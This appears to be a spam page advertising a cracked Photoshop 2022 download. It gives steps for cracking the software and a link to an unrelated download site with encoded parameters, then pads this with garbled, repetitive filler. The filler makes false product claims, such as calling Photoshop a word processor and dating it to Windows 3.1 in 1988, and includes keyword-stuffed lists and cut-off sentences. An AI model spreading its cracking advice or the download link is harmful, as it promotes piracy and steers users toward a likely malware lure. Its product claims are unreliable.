Installing Adobe Photoshop is relatively easy and can be done in a few simple steps. First, go to Adobe's website and select the version of Photoshop that you want to install. Once you have the download, open the file and follow the on-screen instructions. Once the installation is complete, you need to crack Adobe Photoshop. To do this, you need to download a crack for the version of Photoshop you want to use. Once you have the crack, open the file and follow the instructions to apply the crack. After the crack is applied, you can start using Adobe Photoshop. Be sure to back up your files since cracking software can be risky. With these simple steps, you can install and crack Adobe Photoshop.

## [Download](http://find24hs.com/?gutsiest=&rossio=&kolinsky=UGhvdG9zaG9wIDIwMjIgKCkUGh&ZG93bmxvYWR8b084TVc5cmVYeDhNVFkzTVRjNU56Y3lOM3g4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA=callable)

With the last update, Adobe added a Darktable/Rawtherapee based RAW converter called DNG Viewer to Lightroom 5. The lens corrections are easy to apply, and once we are done editing, we can use the DNG converter to offer our clients the correct DNG. If you want to use the DNG converter in Lightroom, you can use a plug-in. So, how does this work? You first have to import the DNG and place it in the right position. Then, you can expand the library item, navigate to the last tab labeled DNG, and use the Convert To DNG option. You can use the same tab to edit an existing DNG file in Lightroom. In this instance, you can use the Black and White module to make some basic adjustments to the image. As a word-processing utility, Photoshop has been, for the most part, a good program. The software recognizes single words of text, and will automatically apply typographic effects; font, line spacing, margins, and even do additional word wrapping to the number of columns you specify. As I noted above, you can use Preferences to change the look of your fonts and styles, but there is no automatic option to do this. When it comes to the overall look of documents, however, Photoshop is still somewhat weak. For example, it will add a shadow to the selected box and a drop shadow to text, but if you want to apply them to several words at once, or select a box style for every single word (to give them all a shadow, for example) you must specify each individually. The program often fails to recognize the outline of text boxes and tiny character fonts in text. On the other hand, Photoshop can do an impressive job of bashfully repeating or replacing a single character or letter automatically. Even more impressive, you can create PowerPoint-style graphic bullet lists (in Photoshop), although they can't automatically be converted to text in that format. I have also noticed problems sometimes when using the Paste Special Image command. The issue is a little more complex than that. While Paste Special Image works **sometimes** with images, when it doesn't work, it can return horribly corrupted results. That may be leading me to MacChiato , and hopefully the answer to being able to copy images that have been MacChiatoed . There is a lot of great software out there, and one of the issues with switching to Windows is certainly the lack of a decent equivalent for Photoshop. I still miss Photoshop on the Mac, by the way. Finally, the tool can't seem to resize a bitmap image in place, it must be rotated, scaled, and moved first. Also, the Quick Selection tool is cumbersome and hard to use. I can never get a good selection, which is unfortunate, since it's such an easy way to copy just a portion of an image and paste it elsewhere.

## **Photoshop 2022 () Download Activation Code With Keygen For Windows x32/64 2023**

Lightroom makes the most sense for a beginner if you're looking to make beginner-friendly tools with a simple workflow. Lightroom is particularly good if you're doing a lot of more fiddly work, such as cropping, retouching, etc. Lightroom makes the most sense for a beginner if you're looking to make beginner-friendly tools with a simple workflow. Lightroom is particularly good if you're doing a lot of more fiddly work, such as cropping, retouching, etc.

Now, it wouldn't be realistic to guarantee that you'd be a Photoshop wiz at this point -- but that isn't what this guide designed to do. We hope we've provided you with the understanding you'll need to use the powerful tools in Photoshop in a timely, efficient, non-hair-pulling manner, so that you can elevate your visual content game, like, today. Adobe Photoshop is available for Windows and Mac operating systems. The software requires a minimum of 64MB video memory, 500MB free disk space, and internet access to download Adobe Creative Cloud if you don't already have it installed on your machine. Adobe Photoshop also works best when using an Intel Core Duo or better CPU with at least 512Mb RAM (or higher) Adobe Photoshop is available with Adobe Creative Cloud membership or as a standalone application purchase (Photoshop Elements). The download size of Adobe Photoshop is approximately 600MB (or larger depending on the version). Graphic design software in the early days was hard to use. Technology has come a long way, and software is now intuitive and helps a user express creativity more freely. Selecting the right platform would depend on your work and what you want to achieve with the software. 933d7f57e6

## **Photoshop 2022 () Download Cracked For Mac and Windows x32/64 {{ lifetimE patch }} 2023**

Now all the tools you need in one application – Adobe Creative Suite. Along with this suite, you can also get other popular tools like Adobe InDesign, Dreamweaver, Illustrator, Muse, Photography, Illustrator, and Photoshop. It's amazing to know that you can now use the latest update from Photoshop CC without having to install a new version. This is one of the great things about the Creative Cloud. Earlier, you had to install a new version of Photoshop whenever an update is available. Now, you just can sync your files to your account and anyone with whom you've shared the same Creative Cloud account will also receive the update on their computer. Now with the latest version of Adobe Photoshop CC, all the tools will be available in one place. Earlier, each tool were a standalone application. Now you can choose to use any of the tools like Photofiltre, HDR, Curves or Adjust and even create content while editing photos in your library. The photo retouching tools are especially a big highlight of the new update for Photoshop. It was an awesome feature not available for a while. Today's update of Photoshop CC includes new features to help you create stunning images. With amazing features like enhanced screen alignment, new plus layer styles and an image retouch tool, you are a step closer to achieving a great photograph. You can also use this updated version for working on video projects and filtration that will help you work on your compositions and portraits more effortlessly. Photofiltre removes unwanted objects including billboards, backdrops, people and other unwanted objects from your shot.

sparkle brush photoshop download smoothing smudge brush photoshop download skin smoothing brush photoshop download smudge paint brush photoshop download star brush photoshop download skin smooth smudge brush photoshop download smooth brush photoshop download light brush photoshop download lip gloss brush photoshop download lens flare brush photoshop download

In 2016, Adobe created a bold vision for its Photoshopping line. Bold, but also powerful, able to compress and enhance almost every image on earth. **Photoshop** became the tool of choice for professional graphic designers worldwide. Halfway through a relationship with my previous camera, I decided to branch out and get a new lens. At first, it was nice being able to use all that kit I'd been accumulating over the years for nothing, but in the end I came back to my primary camera, a Sony NEX-5n. The camera itself is okay, but without that lens it doesn't feel right. Sony's cameras don't do it for me. Not the design, not the menus, not the buttons and functionality - just doesn't feel right. I like to pay deep attention to the small details and this camera felt too simple. And then the phone started to get bigger, and bigger, and my old phone started to feel too short for everything. The local cache for Photoshop was a smart move on their part, being that we're now moving into a world where most of the desktop software is in the cloud. Photoshop doesn't need the newest version of Photoshop lit up inside and that meant a lot of wasted space on my local machine. Their welcome to the cloud approach is a welcome one. The big news is that Photoshop now offers more support for legacy CMYK color space, which means you'll be able to use much older (and cheaper) inks for your print material. In the press section of the software you can now also find CMYK Photoshop Patterns.

Adobe Photoshop Elements is the perfect tool for basic graphic design tasks. It has the same suite of tools as Photoshop for digital artists that are comfortable switching from software to software. To open layers from your Photoshop document, simply double-click on the layer to open the layer in the Layers panel. Every layer has a lock icon to the left of the layer name in the Layers panel — a green check mark indicates a locked layer, and a yellow half-check mark indicates that the layer is locked. To unlock a layer, simply click the lock icon. To use Photoshop's tools efficiently in your work, it's important to understand how the Photoshop workspace works. The tools work a bit differently from how they do in other editors. For example, motion paths and text layers don't update as soon as a tool's work is finished; rather, they update the next time you use the tools. In addition, text layers have an alignment option that determines where the text goes on the canvas — you can have both vertical and horizontal text layers. As an added benefit, you can add linked layers to make your files easier to work with, and the linked layers survive any relinking. Adobe Photoshop CC 2017 (and earlier versions) are equipped with the default painting tool—the elliptical Marquee tool. To use this tool, simply click in an area of the photo, and then paint in a circular shape while pressing Shift. File History Logging your current photo edits helps ensure that you don't lose any original edits by accidentally overwriting or losing your files. Photoshop's file history logs the locations and times of each of your current edits and lets you quickly roll back to undo any changes you made accidentally. See the



Adobe Creative Cloud customers can use Share For Review (beta) to collaborate in real time on projects, even when not in Photoshop. To start planning for a project, Adobe Creative Cloud customers simply visit the saved project or canvas on the web and click Share For Review. Once an image is open in the browser, collaborators can add or remove editing marks and annotations as needed; collaborate directly from the browser with a new annotation and all annotation history remains in tact; and remap content in the image with new collaboration tools. The image and an annotation can be shared with collaborators using any supported web browser, which can all edit the image from the web in tandem. Adobe Creative Cloud customers can also use Share For Review with mobile apps, and there are new features available in the full version of Mobile and Touch app. These collaborative improvements include commenting and marking on images in real time, editing directly from the browser, and making annotations directly on iOS and Android devices. Mobile device users can even see Adobe Sensei suggestions as they view and annotate in the browser. Adobe Creative Suite 6 customers will see a number of enhancements for image-editing projects, including new features that help them work faster. Photos can now be automatically saved for the

current project when exporting in the new optimized Packed PSD format. Additionally, radiancebased metadata is now saved for editing in Photoshop. Users enjoy the additional speed of a new ENHANCE tool set that augments the original context-aware adjustments with new features. Imageediting algorithms that help users explore and correct the image's structure are also speeding up routine image corrections.

When you subscribe to the Automatic Renewal Program, you will receive a follow-up e-mail a month before your license expires. You will also receive a countdown clock until the end of your current license. The countdown clock serves as confirmation that your license will expire on the specified date. Previewing, transforming, reworking or sharing photos and images is something that every graphic designer does. With the release of Adobe Photoshop CC, Adobe has made creating increasingly easier and intuitive than ever before. Auto-Rotate, Resize It!, Fix Image, Merge Layers, Clone & Stamp, Layer Masks, Content-Aware Fill, Reflection Wrap, Blur & Sharpen, Layer Comps and Perspective Warp are just some of the new features offered in Photoshop and can significantly speed up a design process. Back when it was first released in 1988, Adobe Photoshop made use of the first version of the Windows 3.1 operating system introduced in late 1985. It was supported by MS Windows 95, Windows 98, and Windows 2000 operating system versions, with Windows NT 4.0 supporting it as a Windows Standard. Later on, version for Windows Vista was built on the Windows XP platform. User interface and memory needs were tested by running the application on standard Macintosh platform, and emulation was therefore built in to support Macintosh OS X environment. Clarify your image: The new Content Aware Fill tool intelligently fills out the content of your image with similar color, or simply removes the background. The tool can analyze an image to identify faces, animals or objects in your image, and then intelligently replaces the background with the content of the image. This feature is far more intelligent than traditional fill tools because you don't have to select an exact area first to kick in. It's intelligent enough to figure out the background needs to be changed based on the content.